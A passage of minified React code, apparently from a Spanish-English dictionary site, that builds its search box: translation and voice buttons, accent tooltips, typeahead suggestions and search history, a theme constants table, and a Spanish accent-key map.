0-1.59-.4-2.08-.74-.22-.15-.57.02-.56.28l.74 10.65h3.8z",fill:"var(--white)"})}),(0,S.jsx)("defs",{children:(0,S.jsx)("clipPath",{id:"ingleslogo-clip0",children:(0,S.jsx)("path",{fill:"var(--blue-700)",d:"M0 0h32v32H0z"})})})]}),T=()=>{const{uiLang:e,experimentRegistry:t}=(0,a.m)();return t&&"es"===e?A:y};var k=n(34988),v=n(356),C=n(19076),E=n(22504),w=n(42404),I=n(9880);const P=()=>{const{uiLang:e,neodarwinAssetHost:t}=(0,a.m)(),n="en"===e?(0,S.jsxs)("p",{style:{marginBottom:0},children:["Press and hold a letter for accents (e.g., hold ",(0,S.jsx)("b",{children:"e"})," for ",(0,S.jsx)("b",{children:"é"}),")"]}):(0,S.jsxs)("p",{style:{marginBottom:0},children:["Presiona una letra y mantenla presionada para ver acentos (p. ej. presiona ",(0,S.jsx)("b",{children:"e"})," para ver ",(0,S.jsx)("b",{children:"é"}),")"]});return(0,S.jsxs)("div",{style:{margin:0},children:[(0,S.jsx)("p",{style:{margin:0,fontSize:"18px",lineHeight:"24px"},children:(0,S.jsx)("b",{children:"en"===e?"How to type accents":"Cómo escribir los acentos"})}),(0,S.jsx)("img",{alt:"en"===e?"Press and hold a letter for accents":"Presiona una letra y mantenla presionada para ver acentos",src:`https://${t}/img/common/accent-hold-2.gif`,srcSet:[`https://${t}/img/common/accent-hold-2.gif 1x`,`https://${t}/img/common/accent-hold-2@2x.gif 2x`,`https://${t}/img/common/accent-hold-2@3x.gif 3x`].join(", "),style:{height:"110px",width:"auto"}}),n]})};var M=n(12096);const O=["Expand for accents, audio, and grammar check","Expandir para ver acentos, escuchar audios y verificar la gramática"],D=["Press and hold a letter for accents","Presiona una letra y mantenla presionada para ver acentos"],j=["Translate Spanish or English","Traducir texto en inglés o español"],N=["Enter a Spanish verb","Introducir un verbo en inglés"],L=["Search grammar topics","Explorar temas de gramática"],B=["Search Spanish or English","Busca palabras"],H=["Search Spanish or English Words","Buscar palabras en inglés o español"],R=["Search history cleared","El historial de búsqueda se ha borrado"],z=["successfully removed","Se ha borrado exitosamente"],W=["Clear search history","Borra historial de búsqueda"];var U=n(31124),V=n(52408);const F=()=>{const{uiLang:e}=(0,a.m)();return(0,S.jsx)("div",{className:V.c.accentButtonWrapper,style:{cursor:"default"},"aria-label":(0,r.sp)(e,D),children:(0,S.jsx)(U.c,{content:(0,S.jsx)(P,{}),distance:4,zIndex:9941,centeredText:!0,withMaxWidth400:!0,children:(0,S.jsx)(M.Yj,{size:"regular",color:"black400"})})})},G="rpYcMFaA",q="z058TvBT";const K={disabled:!1,message:n(25056).O,isNew:!1},Q=e=>{let{onPlayAudio:t,disabled:n=K.disabled,message:i=K.message,searchText:o}=e;const{uiLang:s}=(0,a.m)(),c=(0,r.sp)(s,i);return(0,S.jsx)(U.c,{centeredText:!0,content:c,distance:8,zIndex:9941,children:(0,S.jsx)(u.c,{ariaLabel:c,resetOnly:!0,onClick:t,disabled:n,trackMixpanelEventName:"Audio Played",trackOtherProps:{audio_player_shown:!1,text:o,has_video:!1,type:"search_box"},outlineOnTabFocus:!0,grayBackgroundCircleOnHover:!0,children:(0,S.jsx)("div",{className:G,children:(0,S.jsx)("div",{className:q,children:(0,S.jsx)(M.YA,{color:"black400",size:"regular"})})})})})};var Y=n(11504);const $=(0,n(8888).W)("CameraIcon",(0,S.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",fill:"none",children:(0,S.jsx)("path",{fill:"#1B85E5",fillRule:"evenodd",d:"M12.417 3.826h1.67c1.06 0 1.913.852 1.913 1.913v6.748c0 1.06-.852 1.913-1.913 1.913H1.913A1.908 1.908 0 0 1 0 12.487V5.739c0-1.061.852-1.913 1.913-1.913h1.67l.921-1.392A1.916 1.916 0 0 1 6.087 1.6h3.826c.626 0 1.235.313 1.583.834l.921 1.392ZM3.687 8.52A4.312 4.312 0 0 0 8 12.834c2.383 0 4.313-1.93 4.313-4.295A4.312 4.312 0 0 0 8 4.226 4.297 4.297 0 0 0 3.687 8.52Zm10.087-2h.07a.55.55 0 0 0 .521-.591.564.564 0 0 0-.591-.54h-.696a.566.566 0 0 0 0 1.131h.696ZM5.6 8.54c0-1.322 1.078-2.4 2.4-2.4a2.39 2.39 0 0 1 2.4 2.382c0 1.322-1.078 2.4-2.4 2.4A2.39 2.39 0 0 1 5.6 8.54Z",clipRule:"evenodd"})})),X=["Image Translation","Traducción de imágenes"],J={className:"",onClick:()=>{}},Z=e=>{let{color:t,noPointerEvents:n,className:i=J.className,onClick:o=J.onClick}=e;const{uiLang:s}=(0,a.m)(),l=(0,Y.useCallback)((e=>{e.stopPropagation(),o()}),[o]);return(0,S.jsx)("div",{className:(0,c.c)(V.c.cameraButtonWrapper,{[V.c.noPointerEvents]:n},i),children:(0,S.jsx)(u.c,{noPointerEvents:n,style:{flex:1,color:"var(--black-400)"},resetOnly:!0,outlineOnTabFocus:!0,onClick:l,grayBackgroundCircleOnHover:!0,ariaLabel:(0,r.sp)(s,X),trackMixpanelEventName:"Document/Image Translation Selected",children:(0,S.jsx)($,{size:"regular",color:t})})})};var ee=n(83032),te=n(42012),ne=n(8164);const ae="wHGa7BpA",ie="uowv5nwX",re="ulB55PSf",oe="ckIRFhrO";var se=n(12812),ce=n(94008);const le=["Premium Document Translation","Traducción de documentos Premium"],de=["Upload files to translate.","Sube archivos para traducir."],ue=e=>{let{children:t}=e;const{uiLang:n}=(0,a.m)();return(0,S.jsx)("div",{className:ae,children:(0,S.jsx)(U.c,{direction:"up",noMaxWidth:!0,centeredText:!0,content:(0,S.jsxs)(S.Fragment,{children:[(0,S.jsx)(se.c,{size:"xlarge",color:"yellow700"}),(0,S.jsx)("h1",{className:ie,children:(0,r.sp)(n,le)}),(0,S.jsx)("p",{className:re,children:(0,r.sp)(n,de)})]}),distance:8,zIndex:parseInt(ce.zTooltip,10),tipContentClassName:oe,children:t})})};var ge=n(21908);const pe=["Document Translation","Traducción de documentos"],he=e=>{let{restingColor:t,onClick:n}=e;const[,i]=(0,ne.c)(),{uiLang:o}=(0,a.m)(),[s]=(0,te.I)(null,"Document Translation Tooltip Shown"),c=i?"blue700":t,l=(0,Y.useCallback)((e=>{e.stopPropagation(),n()}),[n]),d=(0,S.jsx)(u.c,{style:{flex:1,color:"var(--black-400)"},resetOnly:!0,outlineOnTabFocus:!0,onClick:l,grayBackgroundCircleOnHover:!0,elementRef:s,ariaLabel:(0,r.sp)(o,pe),trackMixpanelEventName:"Document/Image Translation Selected",children:(0,S.jsx)(ge.c,{size:"regular",color:c})});return(0,S.jsx)("div",{className:V.c.documentUploadButtonWrapper,children:(0,S.jsx)(ue,{children:d})})};var xe=n(67636);const me=e=>{let{onClick:t}=e;const{uiLang:n}=(0,a.m)(),i=(0,r.sp)(n,O);return(0,S.jsx)("div",{className:V.c.expandButtonWrapper,children:(0,S.jsx)(U.c,{content:i,distance:8,centeredText:!0,zIndex:parseInt(ce.zTooltip,10),children:(0,S.jsx)(u.c,{resetOnly:!0,onClick:e=>{e.stopPropagation(),t()},trackMixpanelEventName:"Search Box Expanded",ariaLabel:i,outlineOnTabFocus:!0,grayBackgroundCircleOnHover:!0,children:(0,S.jsx)(xe.c,{size:"regular",color:"black400"})})})})},fe="OHWtoM_3",be="v0okDVlp",Se="C6MIGUjU",_e="BBczM8hk",ye=["Premium Voice Translation","Traducción de voz Premium"],Ae=["Dictate in Spanish or English to translate.","Dicta en inglés o español para traducir."],Te=e=>{let{children:t}=e;const{uiLang:n}=(0,a.m)();return(0,S.jsx)("div",{className:fe,children:(0,S.jsx)(U.c,{direction:"up",noMaxWidth:!0,centeredText:!0,disableOnTouch:!0,content:(0,S.jsxs)(S.Fragment,{children:[(0,S.jsx)(se.c,{size:"xlarge",color:"yellow700"}),(0,S.jsx)("h1",{className:be,children:(0,r.sp)(n,ye)}),(0,S.jsx)("p",{className:Se,children:(0,r.sp)(n,Ae)})]}),distance:8,zIndex:parseInt(ce.zTooltip,10),tipContentClassName:_e,children:t})})};var ke=n(716),ve=n(10744);const Ce=e=>{let{restingColor:t,onClick:n}=e;const[,i]=(0,ne.c)(),{uiLang:o}=(0,a.m)(),[s]=(0,te.I)(null,"Voice Translation Tooltip Shown"),c=i?"blue700":t,l=(0,S.jsx)(u.c,{style:{flex:1,color:"var(--black-400)"},resetOnly:!0,outlineOnTabFocus:!0,onClick:e=>{e.stopPropagation(),n()},grayBackgroundCircleOnHover:!0,elementRef:s,ariaLabel:(0,r.sp)(o,ve._e),trackMixpanelEventName:"Voice Translation Selected",children:(0,S.jsx)(ke.c,{size:"regular",color:c})});return(0,S.jsx)("div",{className:V.c.voiceTranslationButtonWrapper,children:(0,S.jsx)(Te,{children:l})})};var Ee=n(44672),we=n(65272),Ie=n(38044),Pe=n(36600),Me=n(84268),Oe=n(54684);const De={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",wcTooltipHeading:"RpjfMkeJ",wcTooltipSubheading:"xcFd9Zht",wcTooltipContent:"ozGSGr_O"},je=["Check your spelling and grammar","Verificar ortografía y gramática"],Ne=(0,Y.lazy)((()=>n.e(4030).then(n.bind(n,44030)))),Le=e=>{let{searchText:t}=e;const{uiLang:n,sessionUser:i}=(0,a.m)(),[o,s]=(0,Y.useState)(!1),c=(0,Y.useCallback)((e=>{e.stopPropagation(),i?.isPremium?((0,d.w)("Modal Shown",{headline:w.sf[0],type:"writing coach marketing modal",image:null,body_text:null,trigger:"search box checkmark icon",is_not_shown:!0}),we.set(Me.r,t),window.location.assign((0,r.KQ)(n,"/writing-coach"))):s(!0)}),[i,n,t]),[l]=(0,te.I)(null,Me.s);return(0,S.jsxs)("div",{className:De.writingCheckButtonWrapper,children:[(0,S.jsx)(U.c,{direction:"up",noMaxWidth:!0,centeredText:!0,content:(0,S.jsxs)(S.Fragment,{children:[(0,S.jsx)(M.UB,{size:"xlarge",color:"yellow700"}),(0,S.jsx)("h1",{className:De.wcTooltipHeading,children:(0,r.sp)(n,Oe.kX)}),(0,S.jsx)("p",{className:De.wcTooltipSubheading,children:(0,r.sp)(n,Oe.u6)})]}),distance:8,zIndex:9941,tipContentClassName:De.wcTooltipContent,children:(0,S.jsx)(u.c,{id:"writing-check-button",style:{flex:1,color:"var(--black-400)"},resetOnly:!0,outlineOnTabFocus:!0,ariaLabel:(0,r.sp)(n,je),ariaLive:"polite",onClick:c,grayBackgroundCircleOnHover:!0,elementRef:l,children:(0,S.jsx)(M.K0,{size:"regular",color:"black400"})})}),(0,S.jsx)(Ie.c,{name:"writing coach modal dynamic import",nodeToRenderOnError:(0,S.jsx)(Pe.c,{}),children:o&&(0,S.jsx)(Y.Suspense,{fallback:null,children:(0,S.jsx)(Ne,{isOpen:o,trigger:"search box checkmark icon",setIsOpen:e=>s(e)})})})]})},Be=5e3,He=(0,Y.lazy)((()=>n.e(9608).then(n.bind(n,99608)))),Re={setShowVoiceTranslationModal:()=>{},setIsDocumentTranslationMarketingModalOpen:()=>{},setIsVoiceTranslationMarketingModalOpen:()=>{},setMicPermissionsState:()=>{},initializeAudioElement:()=>Promise.resolve()},ze=e=>{let{action:t,isFilledSearchButtonWithoutText:n,isFocused:i,isFullScreen:o,isHubpage:s,isSearchButtonWithText:l,isTextExpanded:p,isTouchDevice:h,rowHeight:x,searchBoxIsStuck:m,searchText:f,onClearText:b,onClickExpandButton:_,onPlayAudio:y,onSubmit:A,setShowVoiceTranslationModal:T=Re.setShowVoiceTranslationModal,setMicPermissionsState:k=Re.setMicPermissionsState,setIsDocumentTranslationMarketingModalOpen:C=Re.setIsDocumentTranslationMarketingModalOpen,setIsVoiceTranslationMarketingModalOpen:E=Re.setIsVoiceTranslationMarketingModalOpen,initializeAudioElement:P=Re.initializeAudioElement}=e;const{uiLang:M,isMobile:O,sessionUser:D,isApp:j}=(0,a.m)(),[N,L]=(0,Y.useState)(!1);(0,Y.useEffect)((()=>{const e="undefined"!=typeof window?window.location.search:null,t=/sd_dit=1/.test(e);!h&&t&&D?.isPremium&&L(!0)}),[h,D]);const B=""===f,H="guide"===t,R="pronunciation"===t,z=O&&!s,W=!(H||j&&R),U=!(H||j&&R),G=(0,S.jsx)(Ee.c,{isTextExpanded:p,onSubmit:A,isHubpage:s,isFullScreen:o,addLeftMargin:!p||H}),q=(0,S.jsx)(me,{onClick:_}),K=(0,S.jsx)(u.c,{ariaLabel:(0,r.sp)(M,w.U$),onClick:b,icon:!0,noBorder:!0,small:!0,square:!0,style:{marginRight:p?0:"4px"},children:(0,S.jsx)(v.c,{size:"regular",color:"black400"})}),$=O||o,X=f.length>=4900,J=p&&!(O&&!i)&&X&&(0,S.jsx)("div",{className:(0,c.c)(V.c.charCount,{[V.c.charCountTouch]:h,[V.c.charCountNoTouch]:!h}),children:(0,S.jsx)(ee.c,{text:f,maxLength:Be})}),te=(0,S.jsx)("div",{children:(0,S.jsx)(Q,{onPlayAudio:y,message:w.Yf,searchText:f})}),ne=D?.isPremium?(0,S.jsx)("label",{htmlFor:"fileInput",className:V.c.uploadIcon,onClick:e=>{(0,d.w)("Document/Image Translation Selected"),e.stopPropagation()},onKeyUp:e=>{e.stopPropagation()},children:(0,S.jsx)(Z,{color:"blue700",noPointerEvents:!0})}):(0,S.jsx)(Z,{color:"blue700",noPointerEvents:!1,onClick:()=>{C(!0)}}),ae=(0,S.jsx)(he,{restingColor:p?"black400":"blue700",onClick:()=>{D?.isPremium?L(!0):C(!0)}}),ie=(0,Y.useCallback)((async()=>{try{await P();const e=await(0,I.C)();k(e.state)}finally{T(!0)}}),[k,T,P]),re=D?.isPremium?ie:()=>{E(!0)},oe=(0,S.jsx)(Ce,{restingColor:p?"black400":"blue700",onClick:re}),se={display:"flex",alignItems:"center",flexDirection:O&&p&&!i||h&&p&&i?"column":"row",justifyContent:p&&h&&i?"flex-start":"flex-end",padding:0,borderTopStyle:"none",borderTopWidth:"1px",borderTopColor:"var(--black-400)",zIndex:2,marginRight:O&&!o?"8px":null};(o||O)&&p?se.padding=n?"5px 0 8px 0":"5px 8px 8px 8px":se.marginTop=p?"-4px":"0",se.height=p?"56px":n||l?"48px":x,se.minHeight=p?"56px":n||l?"48px":x,(O||o)&&p&&(se.height="unset",se.minHeight="unset"),m&&p&&(se.backgroundColor="transparent");const ce=h?(0,S.jsxs)(S.Fragment,{children:[!$&&J,U&&!z&&!p&&!o&&oe,W&&!z&&!p&&!o&&ne,!B&&o&&K,$&&J,U&&z&&!o&&oe,W&&z&&!o&&ne,o&&G]}):(0,S.jsxs)(S.Fragment,{children:[!$&&J,!p&&q,p&&(0,S.jsx)(F,{}),p&&te,p&&U&&oe,p&&W&&ae,p&&!H&&(0,S.jsx)(Le,{searchText:f}),U&&!z&&!p&&!o&&oe,W&&!z&&!p&&!o&&ae,!B&&o&&K,$&&J,U&&z&&!o&&oe,W&&z&&!o&&ne,(0,S.jsx)("div",{className:s&&(W||U)?V.c.responsiveSearchButton:null,children:G})]});return(0,S.jsxs)("div",{"data-testid":"search-button-row",className:V.c.buttonRow,style:se,children:[ce,(0,S.jsx)(g.c,{name:"non touch upload dynamic import",shouldRender:N,children:(0,S.jsx)(He,{isUploadingNonTouch:!0,setIsUploadingNonTouch:L})})]})},We="Ea2l1erb",Ue="xONauT4k",Ve="pV4nbtvP",Fe="L6wK1JeU",Ge="H4cgYvwL",qe="gaXILQhM",Ke="N7V6fwZu",Qe="L69PO4ON";var Ye=n(44412);const $e=e=>{let{text:t,url:n}=e;return(0,S.jsx)(Ye.c,{dataTestId:"search-box-quick-links-tile",href:n,neverUnderline:!0,color:"black800Opacity88",onClick:()=>l.oz.store(l.En.translation,l.O0.qLinksUsed,t,void 0,void 0,void 0),trackMixpanelEventName:"Search Box Quick Links Tile Selected",trackOtherProps:{tile_name:t},tabIndex:0,children:(0,S.jsx)("span",{className:Qe,children:t})})},Xe=e=>{let{sections:t,isTouchDevice:n}=e;const{uiLang:i}=(0,a.m)();return(0,S.jsx)("div",{className:(0,c.c)(We,n?Ue:Ve),children:t.map(((e,t)=>{if(t>=3&&n)return null;const{title:a,action:o,words:s,articles:c}=e;return(0,S.jsxs)("div",{className:Fe,children:[(0,S.jsx)("div",{className:Ge,children:a}),(0,S.jsx)("div",{className:qe,children:s.map(((e,t)=>{const n="compare"===o?(0,r.KQ)(i,"/compare/%S/%S",...e.split(" vs ")):(0,r.KQ)(i,`/${o}/%S`,c?c[t]:e);return(0,S.jsx)("div",{className:Ke,children:(0,S.jsx)($e,{url:n,text:e})},e)}))})]},a)}))})};var Je=n(404),Ze=n(79272),et=n(59468),tt=n(27316);const nt="B7_Qm41T",at="cCfgnwi1",it="xEogfNev",rt="q527Kl8B",ot="VW_k7B6d",st="As0MQgUx",ct="cq2cNsMW",lt="vPrRGRSq",dt="elw_XbxY",ut="xnkUgILZ",gt="_nps7WMp",pt="wiV0elMB",ht="AsyPzNQA",xt="tPwhoOk4",mt="MmHeEOmu",ft="cwBmEyfD",bt="IMVhmLaK",St="CZeu2vVm",_t="UtD4t6s0",yt="hqhnUDrD",At="cVu972AS",Tt="ClRcVvAF",kt="Iu9V5rlV",vt="CqfBNk1K",Ct="waOzByqA",Et="hxBC41UH",wt=e=>{let{searchQuery:t,suggestion:n,isHovered:o,onMouseMove:s,onClearHistoryItem:l,onResultSelected:d,showClearHistory:g,isHubpage:p,isTouchDevice:h,isExpanded:x,action:m,index:f}=e;const[b,_]=(0,Y.useState)(!1),[y,A]=(0,Y.useState)(!1),T=(0,Y.useRef)(null),{uiLang:k,isMobile:v}=(0,a.m)(),C=(0,Y.useCallback)(((e,t)=>{_(!0),d(e,t)}),[d]);(0,Y.useEffect)((()=>{o&&!y&&(0,tt.c)(T.current,{block:"nearest",scrollMode:"if-needed"})}),[o,y]);const E=(0,Y.useCallback)(((e,t)=>{"Enter"===t.key&&("BUTTON"===document.activeElement.tagName?t.stopPropagation():C(e,t))}),[C]),I=(0,c.c)(ot,{[gt]:h,[ut]:!h,[st]:o,[pt]:b,[ct]:!g,[dt]:h,[lt]:p}),P=n.type,M=n.text;let O;try{O=((e,t,n)=>{t||et.c.warning("Null search suggestion text",{errMsg:"searchQuery = "+e});const a=(0,S.jsx)("span",{className:Ct,children:t});if(!e||"guide"===n)return a;const i=e.trim();return 0!==t.toLowerCase().indexOf(i.toLowerCase())?a:(0,S.jsxs)("span",{className:Ct,children:[t.substr(0,i.length),(0,S.jsx)("b",{"data-testid":"bolded-suggestion",children:t.substr(i.length)})]})})(t,M,m)}catch(e){et.c.error("getFormattedSuggestionText error",{searchQuery:t,suggestionText:M,errMsg:e.message})}const D=(0,S.jsx)(i.c,{name:"typeahead result remove history",children:(0,S.jsx)("div",{className:ht,children:(0,S.jsx)(u.c,{resetOnly:!0,outlineOnTabFocus:!0,onClick:e=>{e.stopPropagation(),l(M)},trackMixpanelEventName:"Search History Item Removed",trackOtherProps:{item_removed:M},ariaLabel:(0,r.sp)(k,w.dU),grayBackgroundCircleOnHover:!0,style:{marginRight:x||h?"8px":"16px"},children:(0,S.jsx)(Je.c,{size:"regular",color:"black400"})})})});return(0,S.jsx)(i.c,{name:"typeahead result internal",children:(0,S.jsxs)("li",{ref:T,id:`suggestion-${f}`,role:"option","aria-selected":o,className:I,onKeyDown:e=>{E(n,e)},onMouseMove:()=>{A(!0),s()},onMouseLeave:()=>{A(!1)},style:{borderStyle:h?null:"none"},children:[(0,S.jsx)(i.c,{name:"typeahead result link",children:(0,S.jsxs)(Ye.c,{className:(0,c.c)(h?xt:mt,P===Ze.cZ?h?Tt:vt:h?At:kt,{[lt]:p}),onClick:e=>{C(n,e)},ariaLabel:M,children:[(0,S.jsx)(i.c,{name:"formatted suggestion text",children:O}),n.isPremium&&(0,S.jsx)("div",{className:Et,"aria-label":(0,r.sp)(k,w._C),children:(0,S.jsx)(se.c,{size:v?"medium":"large",color:"yellow700"})})]})}),P===Ze.cZ?D:null]})})},It=e=>{let{onClearHistory:t,onMouseMove:n,showAnimation:i,isHubpage:o,isTouchDevice:s}=e;const{uiLang:l}=(0,a.m)();return(0,S.jsx)("div",{className:(0,c.c)({[ft]:!o&&!s,[St]:!s&&!o,[_t]:o&&!s,[yt]:s,[bt]:i}),children:(0,S.jsx)(u.c,{onClick:t,onMouseMove:n,trackMixpanelEventName:"Search History Cleared",resetOnly:!0,outlineOnTabFocus:!0,children:(0,r.sp)(l,W)})})},Pt={selectionIndex:null},Mt=e=>{let{searchQuery:t,results:n,selectionIndex:a=Pt.selectionIndex,onResultSelected:r,onClearHistory:o,onClearHistoryItem:s,onMouseMove:c,isExpanded:l,isHubpage:d,isTouchDevice:u,action:g}=e;const[p,h]=(0,Y.useState)(!1),x=(0,Y.useCallback)((e=>{h(!0),o(),e.stopPropagation()}),[o]),m=n.filter((e=>{let{type:t}=e;return t===Ze.cZ})),f=n.filter((e=>{let{type:t}=e;return t===Ze.ED})),b=m.length>0;let _;_=u?l?it:rt:l?at:nt;const y=[...m.slice(0,u?5:m.length),...f],A=(0,S.jsx)(i.c,{name:"clear history row",children:(0,S.jsx)(It,{onClearHistory:x,onMouseMove:()=>{-1!==a&&c(-1)},showAnimation:p,isHubpage:d,isTouchDevice:u})});return(0,S.jsx)(i.c,{name:"search box typeahead results internal",children:(0,S.jsxs)("div",{"data-testid":"typeahead-suggestions",children:[!(l&&u)&&(0,S.jsxs)("div",{className:_,children:[(0,S.jsx)(i.c,{name:"collection of typeahead result",children:y.map(((e,n)=>(0,S.jsx)(i.c,{name:"typeahead result",children:(0,S.jsx)(wt,{searchQuery:t,suggestion:e,isHovered:n===a,onResultSelected:r,onClearHistoryItem:s,onMouseMove:()=>{a!==n&&c(n)},showClearHistory:b,isHubpage:d,isTouchDevice:u,isExpanded:l,action:g,index:n})},e.text)))}),b&&u&&A]}),b&&!u&&A]})})},Ot=e=>{let{action:t,playgroundHost:n,searchText:a,suggestHost:i,uiLang:r}=e;return"guide"===t?`https://${n}/v3/guide-search/${r}?q=${encodeURIComponent(a)}`:`https://${i}/dictionary/translate_es_suggest?q=${encodeURIComponent(a.toLowerCase())}&v=0`},Dt=e=>{let{action:t,historyClearedCounter:n,suggestions:a,userInputSearchText:i}=e;const r=a?(e=>{let{action:t,suggestions:n}=e;try{return"guide"===t?n.articles.map((e=>({text:e.article_title,isPremium:e.is_premium,slug:e.article_slug}))).slice(0,5):n.results.map((e=>({text:e})))}catch(e){et.c.warning("Failed to retrieve suggestions for "+("guide"===t?"guide ":"")+"search",{errMsg:e.message,errStack:e.stack,errStackTrace:e.stacktrace})}})({action:t,suggestions:a}):[];if("guide"===t)return""===i?[]:r.map((e=>({text:e.text,type:Ze.ED,isPremium:e.isPremium,slug:e.slug})));const o=(0,Ze.iA)(n);if(""===i)return o.splice(0,30).map((e=>{let{query:t}=e;return{text:t,type:Ze.cZ}}));const s=o.filter((e=>{let{query:t}=e;return t.toLowerCase().startsWith(i.toLowerCase())})).splice(0,2).map((e=>{let{query:t}=e;return{text:t,type:Ze.cZ}})),c=new Set(s.map((e=>{let{text:t}=e;return t}))),l=Array.from(new Set(r)).filter((e=>!c.has(e.text))).map((e=>({text:e.text,type:Ze.ED})));return[...s,...l]};var jt=n(89676);const Nt=1,Lt=20,Bt={a:"á",A:"Á",e:"é",E:"É",i:"í",I:"Í",o:"ó",O:"Ó",u:"ú",U:"Ú",n:"ñ",N:"Ñ",1:"¡","!":"¡","/":"¿","?":"¿"},Ht={u:"ü",U:"Ü"},Rt=/^[$¿¡!"#&%()*+,-./\\:;<=>?@[\]^_`{|}~]+/,zt=/[$¿¡!"#&%()*+,-./\\:;<=>?@[\]^_`{|}~]+$/;var 